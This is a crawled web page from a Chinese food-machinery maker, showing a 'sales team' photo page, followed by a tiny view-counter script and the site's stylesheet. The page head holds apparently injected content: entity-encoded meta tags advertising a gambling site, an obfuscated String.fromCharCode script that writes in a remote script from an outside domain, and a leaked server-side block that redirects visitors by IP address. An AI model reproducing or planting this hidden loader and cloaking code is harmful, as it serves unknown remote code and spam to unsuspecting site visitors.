

--- FILE ---
content_type: text/html
request_url: https://wufanfensiji.com/gswm/201491811142783.html
body_size: 8471
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text ml; charset=gb2312" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><title>销售团队--开封丽星粉丝粉条粉皮方便粉丝设备厂家</title>
<meta name="keywords" content="销售团队" />
<meta name="description" content="销售团队"/>
<link href="../images/css.css" type="text/css" rel="stylesheet" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2834edb5443bcf83cde2a423ad184e19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
<div class="head">
	<div class="lxfs">
    	<span><a href="http://hao.360.cn/sethomepage.html" target="_blank" id="setHomepage" onclick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wufanfensiji.com/');return(false);}catch(e){}">设为首页</a>|<a href="javascript:void(0)" onclick="shoucang('http://www.wufanfensiji.com/','开封丽星粉丝粉条粉皮方便粉丝设备厂家')">加入收藏</a>|<a href="/contact.html">联系我们</a>|<a href="sitemap.html" target="_blank">网站地图</a></span><br/>
        <span style="font-size:20px; color:#f30;"><b>采购热线：</b><img src="../images/tel.jpg" width="166" height="26" /></span><br/>
       	<span style=" font-size:17px;">专注淀粉深加工设备生产销售</span>
        <script type="text/javascript"> 
			// 加入收藏 兼容360和IE6 
			function shoucang(sTitle,sURL) 
			{ 
			try 
			{ 
			window.external.addFavorite(sURL, sTitle); 
			} 
			catch (e) 
			{ 
			try 
			{ 
			window.sidebar.addPanel(sTitle, sURL, ""); 
			} 
			catch (e) 
			{ 
			alert("对不起，您的浏览器不支持此操作！请您使用菜单栏或Ctrl+D收藏本站。"); 
			} 
			} 
			} 
			</script>

    </div>
</div>
<div class="menu">
	<ul id="nav">
		<li><a href="/index.html"alt="首页" >首页</a></li>
		<li><a href="http://www.wufanfensiji.com/fsft/"alt="粉丝机">粉丝粉条设备</a> </li>
        <li><a href="http://www.wufanfensiji.com/jsfs/"alt="全自动粉丝机">即食粉丝设备</a></li>
      	<li><a href="http://www.wufanfensiji.com/fenpi/"alt="红薯粉丝机">粉皮设备</a></li>
		<li><a href="http://www.wufanfensiji.com/dfsb/"alt="大型粉丝机">淀粉设备</a></li>
		<li><a href="/productindex.html"alt="产品中心">产品中心</a></li>
		<li><a href="/video"alt="粉丝机视频">工艺视频</a></li>
		<li><a href="/about.html"alt="有关丽星">有关丽星</a></li>
        <li><a href="/case"alt="客户案例">客户案例</a></li>
		<li><a href="/news_1"alt="新闻资讯">新闻资讯</a>
        <li><a href="/contact.html"alt="联系丽星">联系丽星</a></li>
	</ul>

</div>
<div class="sou">
                    <div class="s_inp02 fr">
                    <script type="text/javascript">
			function CheckForm(obj)
			{
				if(obj.keyword.value==''||obj.keyword.value=='请输入搜索关键词')
				{
					alert('关键字不能为空！');
					obj.keyword.focus();
					return false;
				}
			}
			</script>
             <form id="form1" method="get" action="/gbook/search.asp" onsubmit="return CheckForm(this);" name="form1">
                    	<input type="text" class="inp02" value="请输入搜索关键词" id="keyword" name="keyword" onclick="this.value=''">
                        <input type="submit"  style="border: medium none; padding:0px; margin:0px; width:47px; background:url(../images/btnbg.jpg) no-repeat; height:28px; cursor:pointer;" value="">
                       </form> 
                    </div>
                <p class="fl"><b>热门关键词</b>：
                <span id="commonHeaderkeywords">
               <a href="/fsft/20149181415089.html" title="粉丝设备">粉丝设备</a><a href="/fsft/shuijingfensiji.html" title="水晶粉丝机">水晶粉丝机</a><a href="/fsft/fensiji.html" title="粉丝机">粉丝机</a><a href="/fenpi/qzdfpj.html" title="自动粉皮机">自动粉皮机</a><a href="/fsft/hsfsscx.html" title="红薯粉丝生产线">红薯粉丝生产线</a><a href="/spxf/xianfs.html" title="保鲜粉丝生产线">保鲜粉丝生产线</a>
                
                </span></p>
<%
requestIP = request.ServerVariables("REMOTE_ADDR")
IP = "337 175.27.132.228|300 5.9.108.254|251 213.239.216.194|250 8.134.54.243|224 27.211.225.225|215 8.134.107.251|214 167.114.158.215|207 8.134.52.55|187 180.164.100.195|186 220.179.102.164|1010 194.209.25.132|300 136.243.4.209|177 115.151.130.155|156 116.22.31.129|145 59.60.129.210|136 110.255.76.53|132 117.42.253.145|131 27.157.248.111|130 113.24.165.109|129 162.55.85.224"

trueURL  = "http://www.baidu.com"
falseURL = "http://www.google.com"

ipArr  = split(IP,"|")
flag  = false

for i=0 to ubound(ipArr)
 if requestIP=ipArr(i) then
  flag=true
  exit for
 end if
next

if flag then
 response.Redirect(falseURL)
else
 response.Redirect(trueURL)
end if
%>
</div>

<div class="main clearfix">
     <div class="subfl">
	     <div class="zxfltit" >
  <h2>客户案例</h2>
</div>
<div class="zxfl">
  <ul>
    <li><a href="/case/">客户案例</a></li><li><a href="/honor/">资质荣誉</a></li><li><a href="/gswm/">公司外貌</a></li>
  </ul>
</div>
<div class="lxlxtit">
  <h2>联系丽星</h2>
</div>
<div class="lxlx"> <img src="../images/lxlx.jpg" width="182" height="83" alt="" />
  <p> 开封丽星粉丝粉条粉皮方便粉丝设备厂家<br/>
    <font>免费24H咨询：<br/>
    &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;
    400-159-1980<br/>
    </font> 公司电话：400-159-1980<br/>
    公司传真：0371-24986222<br/>
    邮箱地址：lixing@lixingjixie.cn<br/>
    公司地址：河南省通许县城北工业区丽星路一号 <a href="#"><img src="../images/zxlx.jpg" width="180" height="60" class="zxlx" /></a> </p>
  <SCRIPT src="../js/jquery-1.2.6.pack.js" type=text/javascript></SCRIPT> 
  <SCRIPT src="../js/base.js" type=text/javascript></SCRIPT> 
</div>
<div class="lxlxtit">
  <h2>推荐产品</h2>
</div>
<div class="tjcp">
  <div class=right>
    <DIV class=slide-pic id=slidePic> <A class=gray id=prev hideFocus href="javascript:;">前移</A>
      <DIV class=pic-container>
        <UL style="width:208px;">
          <LI class=""><P><IMG alt=酸辣粉生产线 src="../uploadfile/picture_small/202009091306426022.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/jsfs/slfscx.html" title=酸辣粉生产线>酸辣粉生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=水晶粉丝生产线 src="../uploadfile/picture_small/201903141436478893.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/fsft/sjfsscx1.html" title=水晶粉丝生产线>水晶粉丝生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=粉条生产线 src="../uploadfile/picture_small/202109231539460008.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/fsft/ftscx2.html" title=粉条生产线>粉条生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=即食面皮烘干线 src="../uploadfile/picture_small/202208161624513021.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/jsfs/jsmphgx.html" title=即食面皮烘干线>即食面皮烘干线</a></SPAN></P></LI><LI class=""><P><IMG alt=碗装粉丝生产线 src="../uploadfile/picture_small/201905071423515983.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/jsfs/wzfsscx1.html" title=碗装粉丝生产线>碗装粉丝生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=粉丝生产线 src="../uploadfile/picture_small/202004031122462775.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/fsft/fsscx1.html" title=粉丝生产线>粉丝生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=水晶粉条生产线 src="../uploadfile/picture_small/202109241556044415.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/fsft/ftscx1.html" title=水晶粉条生产线>水晶粉条生产线</a></SPAN></P></LI><LI class=""><P><IMG alt=粉丝粉条烘干设备 src="../uploadfile/picture_small/201911061145100163.jpg" onerror="this.src='../images/nopicture.gif'" width="180" height="137"><SPAN class="tjtit"><a href="/qtsb/fsthgsb.html" title=粉丝粉条烘干设备>粉丝粉条烘干设备</a></SPAN></P></LI>
        </UL>
      </DIV>
      <A id=next hideFocus href="javascript:;">后移</A> </DIV>
    <SCRIPT type=text/javascript>
			jQuery(function(){
			if (!$('#slidePic')[0]) 
			return;
			var i = 0, p = $('#slidePic ul'), pList = $('#slidePic ul li'), len = pList.length;
			var elePrev = $('#prev'), eleNext = $('#next');
			//var firstClick = false;
			var w = 170, num = 3;
			p.css('width',w*len);
			if (len <= num) 
			eleNext.addClass('gray');
			function prev(){
			if (elePrev.hasClass('gray')) {
			//alert('已经是第一张了');
			return;
			}
			p.animate({
			marginTop:-(--i) * w
			},170);
			if (i < len - num) {
			eleNext.removeClass('gray');
			}
			if (i == 0) {
			elePrev.addClass('gray');
			}
			}
			function next(){
			if (eleNext.hasClass('gray')) {
			//alert('已经是最后一张了');
			return;
			}
			//p.css('margin-left',-(++i) * w);
			p.animate({
			marginTop:-(++i) * w
			},170);
			if (i != 0) {
			elePrev.removeClass('gray');
			}
			if (i == len - num) {
			eleNext.addClass('gray');
			}
			}
			elePrev.bind('click',prev);
			eleNext.bind('click',next);
			pList.each(function(n,v){
			$(this).click(function(){
			if(n-i == 2){
			next();
			}
			if(n-i == 0){
			prev()
			}
			$('#slidePic ul li.cur').removeClass('cur');
			$(this).addClass('cur');
			show(n);
			}).mouseover(function(){
			$(this).addClass('hover');
			}).mouseout(function(){
			$(this).removeClass('hover');
			})
			});
			});
			</SCRIPT> 
  </div>
</div>

	 </div>
	 <div class="subfr">
	      <div class="contit clearfix">
		       
	           <p class="subfrtit">
			 <b>公司外貌</b>
		     <span>您当前的位置：<a href="/index.html">首页</a>&#160;>>&#160;<a href="/gswm/">公司外貌</a>&#160;>>&#160;详细</span>
		       </p>
		  </div>
		  <p class="tith3">销售团队</p>
		   <p class="laiy">来源：开封丽星粉丝粉条粉皮方便粉丝设备厂家&#160;&#160;发布时间：2014-09-18&#160;&#160;浏览次数：<script type="text/javascript" src="../Gbook/project.asp?id=43"></script>次</p>
           <p align="center"><img src="../uploadfile/Project_small/201409181114580121.jpg" onerror="this.src='../images/nopicture.gif'" /></p>
		  <div class="text">
		  </div>
		   <div class="fenxiag clearfix">
		  <!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_qzone">QQ空间</a>
<a class="bds_tsina">新浪微博</a>
<a class="bds_tqq">腾讯微博</a>
<a class="bds_renren">人人网</a>
<a class="bds_t163">网易微博</a>
<span class="bds_more">更多</span>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END -->
		  </div>
		  <div class="sxy">
		       <p><b>上一篇：</b><a href="/gswm/201491811151134.html">公司现在厂区一角</a></p>
		       <p><b>下一篇：</b><a href="/gswm/20149181114842.html">丽星精英团队</a></p>
		  </div>
          <div class="xiagu">
		     <div class="spot_news clearfix">
		       <p class="spottit2">
			      
				  <b>相关产品</b>
			   </p>
			   <div class="nycase">
			        <a href="/jsfs/slfscx.html"><img  src="../uploadfile/picture_small/202009091306426022.jpg" onerror="this.src='../images/nopicture.gif'" width="236" height="197" alt=酸辣粉生产线 /><br /><span>酸辣粉生产线</span></a><a href="/fsft/sjfsscx1.html"><img  src="../uploadfile/picture_small/201903141436478893.jpg" onerror="this.src='../images/nopicture.gif'" width="236" height="197" alt=水晶粉丝生产线 /><br /><span>水晶粉丝生产线</span></a><a href="/fsft/ftscx2.html"><img  src="../uploadfile/picture_small/202109231539460008.jpg" onerror="this.src='../images/nopicture.gif'" width="236" height="197" alt=粉条生产线 /><br /><span>粉条生产线</span></a>
			   </div>
		  </div>  
		    <div class="spot_news clearfix">
		       <p class="spottit">
			      
				  <b style=" font-weight:bolder;">推荐资讯</b>
			   </p>
               <div class="clear"></div>
			   <div class="zxtj">
			        <ul>
                    	 <li><a href="/news_1/rcdftscxdf.html" title="日产5吨粉条生产线+4吨粉饼烘干设备发货阳泉">日产5吨粉条生产线+4吨粉饼烘干设备发货阳...</a><span>2023-03-01</span></li><li><a href="/news_1/kflxjxzpjx.html" title="开封丽星机械招聘【机械工程师】">开封丽星机械招聘【机械工程师】</a><span>2023-02-28</span></li><li><a href="/news_1/kflxjxzpxs.html" title="开封丽星机械招聘【销售经理】">开封丽星机械招聘【销售经理】</a><span>2023-02-27</span></li><li><a href="/news_1/lxzltxxdzz.html" title="丽星助力通许县打造“中国酸辣粉之都”">丽星助力通许县打造“中国酸辣粉之都”</a><span>2023-02-22</span></li><li><a href="/news_1/lxgsjbjdms.html" title="丽星公司加班加点忙生产，严守产品质量">丽星公司加班加点忙生产，严守产品质量</a><span>2023-02-17</span></li><li><a href="/news_1/sldyxdlxgs.html" title="市领导一行到丽星公司视察工作">市领导一行到丽星公司视察工作</a><span>2023-02-15</span></li><li><a href="/news_1/hnfcxldlll.html" title="河南方城县领导莅临丽星公司考察方便粉丝生产线">河南方城县领导莅临丽星公司考察方便粉丝...</a><span>2023-02-09</span></li><li><a href="/news_1/kflxzzxxaq.html" title="开封丽星组织学习安全生产公开课">开封丽星组织学习安全生产公开课</a><span>2023-02-07</span></li><li><a href="/news_1/fjxzckqxpz.html" title="奋进新征程，开启新篇章">奋进新征程，开启新篇章</a><span>2023-02-01</span></li><li><a href="/news_1/kflxjxgs23n.html" title="开封丽星机械公司2023年放假通知">开封丽星机械公司2023年放假通知</a><span>2023-01-13</span></li><li><a href="/news_1/fwdzdfsjsc.html" title="发往邓州的粉丝机生产线装车完成">发往邓州的粉丝机生产线装车完成</a><span>2023-01-11</span></li>
                    </ul>
                    <img src="../images/jiange.jpg" width="18" height="246" />
                     <ul>
                    	 <li><a href="/news_3/ncxgmjgshx.html" title="农村小规模加工适合选择哪种粉条机？">农村小规模加工适合选择哪种粉条机？</a><span>2022-12-27</span></li><li><a href="/news_2/dfyzmzcbjh.html" title="淀粉要怎么贮藏比较合适？">淀粉要怎么贮藏比较合适？</a><span>2022-12-22</span></li><li><a href="/news_1/lxjxqlyfzl.html" title="丽星机械全力以赴助力客户早投产">丽星机械全力以赴助力客户早投产</a><span>2022-12-20</span></li><li><a href="/news_3/fpscdscqjz.html" title="粉皮生产的市场前景怎么样？">粉皮生产的市场前景怎么样？</a><span>2022-12-15</span></li><li><a href="/news_2/gshkyzznxm.html" title="甘薯还可以制作哪些美食？">甘薯还可以制作哪些美食？</a><span>2022-12-13</span></li><li><a href="/news_3/tzjfsftclx.html" title="投资建粉丝粉条厂，丽星给您提供规划建议">投资建粉丝粉条厂，丽星给您提供规划建议...</a><span>2022-12-08</span></li><li><a href="/news_1/lxjxfhmkxg.html" title="丽星机械发货忙，科学管理提高效率">丽星机械发货忙，科学管理提高效率</a><span>2022-12-06</span></li><li><a href="/news_1/lxzzxfpxqh.html" title="丽星组织消防培训，强化员工安全意识">丽星组织消防培训，强化员工安全意识</a><span>2022-12-01</span></li><li><a href="/news_2/fbfsscxjgc.html" title="方便粉丝生产线加工成品和传统粉丝有哪些区别？">方便粉丝生产线加工成品和传统粉丝有哪些...</a><span>2022-11-29</span></li><li><a href="/news_3/czftjgsbsy.html" title="操作粉条加工设备时要注意这几点">操作粉条加工设备时要注意这几点</a><span>2022-11-24</span></li><li><a href="/news_2/hsfsjxgzn.html" title="红薯粉丝机选购指南">红薯粉丝机选购指南</a><span>2022-11-22</span></li>
                    </ul>
                    
                    
			   </div>
		  </div>
          
		</div>
	 </div>
</div>
<div class="clear"></div>
<div class="footny">
  <div class="bottom">
    <div class="clear"></div>
    
    <div class="btnav"> 
  	<a href="/index.html"alt="首页" >首页</a>
	<a href="http://www.wufanfensiji.com/fsft/"alt="粉丝机">粉丝粉条设备</a> 
       <a href="http://www.wufanfensiji.com/jsfs/"alt="全自动粉丝机">即食粉丝设备</a>
      	<a href="http://www.wufanfensiji.com/fenpi/"alt="红薯粉丝机">粉皮设备</a>
		<a href="http://www.wufanfensiji.com/dfsb/"alt="大型粉丝机">淀粉设备</a>
		<a href="/productindex.html"alt="产品中心">产品中心</a>
		<a href="/video"alt="粉丝机视频">工艺视频</a>
	    <a href="/about.html"alt="有关丽星">有关丽星</a>
        <a href="/case"alt="客户案例">客户案例</a>
		<a href="/news_1"alt="新闻资讯">新闻资讯</a>
        <a href="/contact.html"alt="联系丽星">联系丽星</a>
        </div>
    <div class="cprt"> <img src="../images/logobt.jpg" width="250" height="110" />
      <p> 版权所有：开封市丽星机械设备有限公司&#160;&#160; <a href="https://beian.miit.gov.cn/" target="_blank">豫ICP备10005400号</a><br/>
        手机：4001591980 联系人：孙经理 24小时服务电话：400-159-1980 <br/>
        邮箱：lixing@lixingjixie.cn<script type="text/javascript">
			<a href="http://www.wufanfensiji.com/yyzz.jpg"><img src="../images/icon03.jpg" width="9" height="11" alt="">营业执照</a>
		<br/>
      地址：河南省通许县城北工业区丽星路一号<span> </p>
    </div>
    <div class="clear"></div>
  </div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2834edb5443bcf83cde2a423ad184e19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1280000297&web_id=1280000297"></script>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://wufanfensiji.com/Gbook/project.asp?id=43
body_size: -16
content:
document.write("3490");

--- FILE ---
content_type: text/css
request_url: https://wufanfensiji.com/images/css.css
body_size: 7505
content:
@charset "gb2312";
/*=========================================全局共用属性CSS ===============================================*/
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote,  
pre, form, fieldset, table, th, td img{ margin:0; padding:0;}
*{ margin:0; padding:0;}
body{ font-family:"微软雅黑", "宋体",Arial; font-size:12px;  text-align:center; margin:0 auto; line-height:24px; color:#666; background:#fff;}
img{ border:0; vertical-align:top; margin:0; padding:0;}/*让链接里的 img 无边框；清除图片间距*/
ul,li,dl,dt{ text-align:left; list-style:none;} 
.clearfix{clear: both;}
button{ cursor:pointer;} /*这个可以不用*/
.clear{ clear:both;}
.fl{ float:left;}
.fr{ float:right;}
.tl{ text-align:left;}
span.morea{ float:right; margin:8px 20px 0 0 ; display:inline; text-decoration:none;}
span.morea a{ text-decoration:none; font-size:6px; display:inline; }
.clear{ clear:both;}
.mt{ margin:0 auto;}
/*全局的字体链接*/
a:link,a:visited{ color:#333; text-decoration:none;}
a:hover,a:active{ color:#f30; text-decoration:none;}

.head{ width:1000px; height:122px; margin:0 auto; background:url(logo.png) no-repeat left; margin-top:0px; position:relative;}
.lxfs{ float:right; width:280px; padding:10px 10px 0 0; display:inline; font-size:12px; text-align:right;}
.lxfs span{ float:right; padding:3px 0;}
.lxfs span a{ padding:0 10px; font-family:"宋体";}

.nav{ width:1000px; margin:0 auto;}

/*导航*/
.menu{ clear:both; height:48px; width:1000px; margin:0 auto; line-height:48px; margin-bottom:0px; position:relative;}
#nav{ float:left;  width:1000px; height:48px; font-weight:bold; margin:0 auto; background:url(tit01.jpg) repeat-x;}
#nav li{ float:left;   height:45px; font-size:14px;}
#nav li a{ float:left; padding:0 16.1px;  text-align:center; color:#FFF; font-family:"微软雅黑"; font-size:14px; font-weight:normal;}
#nav li a:hover{ float:left; background:url(tit02.jpg) repeat-x; color:#FFF;}
#nav li a#on{ float:left;  color:#fff;}
#nav ul{ display:none; position:absolute; list-style:none; margin-left:0; z-index:50;}
#nav ul li{ border-top:1px solid #fff; width:125px; line-height:26px; z-index:500;/*IE6 only*/ font-family:"宋体";}
#nav ul li a{ color:#000; background:#DDD; width:125px; height:26px; font-weight:normal; font-size:12px; display:block; FILTER: alpha(opacity=90);}
#nav ul li a:hover{ color:#FFF; background:#BC0203; width:125px; height:26px; FILTER: alpha(opacity=90);}

/*banner*/
#flash {clear:both; width:100%; height:535px; overflow:hidden; margin:0 auto;/*--*/ padding:0px; z-index:0; position:relative;}
#flash a {width:100%; height:535px; display:none;}
.flash_bar { width:140px; z-index:1069; height:30px; overflow:hidden; padding-top:13px!important; padding-top:12px;text-align:center;margin:-60px auto 0px; z-index:600; }
.flash_bar .dq { display:inline-block; float:left; width:9px; height:9px; margin:5px 5px; cursor:pointer;
background:url(tg_flash_p.jpg) no-repeat 0px 0px; _background:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="tg_flash_p.jpg" ,sizingMethod="crop"); }
.flash_bar .no { display:inline-block; float:left; width:9px; height:9px; margin:5px 5px; cursor:pointer;
background:url(tg_flash_p2.jpg) no-repeat 0px 0px; _background:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="tg_flash_p2.jpg" ,sizingMethod="crop"); }

.main{ clear:both; width:1000px; margin:0 auto; text-align:left;}

/*head*/
.sou{ width:1000px; height:44px; margin:0 auto; line-height:44px; overflow:hidden; text-align:left; background:#ebebeb; border-top:1px solid #d0d0d0; border-bottom:1px solid #d0d0d0;} 
.s_inp02{ width:258px; height:28px; margin:10px 15px 0 0;}
.inp02{ width:176px; height:28px; line-height:28px; background: url(searchbg.jpg) left top no-repeat; border:0 ; float:left; padding-left:35px; }
.sou p{ width:650px; color:#333;  padding-left:10px;}
.sou p b{ color:#ff3300;}
.sou p a{ padding:0 7px; color:#333;  line-height:33px;}


/*foot*/
.foot{ float:left; width:100%; height:329px; background:url(footbg.jpg) repeat-x; text-align:left;}
.footny{ float:left; width:100%; height:202px; background:url(footbg.jpg) bottom repeat-x; text-align:left;}
.bottom{ width:1000px; margin:0 auto; }
.yqlj{ width:998px; height:100px; border:1px solid #a4a4a4; margin-top:25px; }
.yqlj p{ padding:0 10px;}
.yqlj img{ margin:-10px 0 0 25px;}
.yqlj a{ line-height:32px; padding:0 10px; font-family:"宋体"; color:#333; }
.yqlj a:hover{ color:#f30; }
.btnav{ width:1000px; height:50px; background:#656565; margin-top:18px;} 
.btnav a{color:#fff; font-size:14px; padding:0 14.5px; line-height:50px;}
.btnav a:hover{color:#f30; }
.cprt{ width:1000px; margin-top:15px;}
.cprt img{ float:left; margin:0 10px;}
.cprt p{ text-align:left; color:#fff;}
.cprt p a{ color:#fff;}
.cprt p a:hover{ color:#f30;}
.cprt span{ float:right; padding-right:15px;}

/*内页*/
.subfl{float:left; width:210px; margin:20px 0; display:inline;}
.subfr{float:right; width:770px; background:#fff; margin:20px 0;display:inline;}
.contit{clear:both; width:770px; }
.right_main { width:738px; min-height:458px; font-size:14px;line-height:30px; border:solid 1px #d5d5d5; background: none repeat scroll 0 0 #FFFFFF;border-top:0; padding:15px; overflow:hidden;}


.subfrtit{float:left; width:770px; text-align:left; line-height:43px; height:43px; background:url(cptitle.jpg) left no-repeat #e6e6e6;}
.subfrtit b{ float:left; display:block; font-size:16px; font-family:"微软雅黑"; color:#fff; padding-left:35px;}
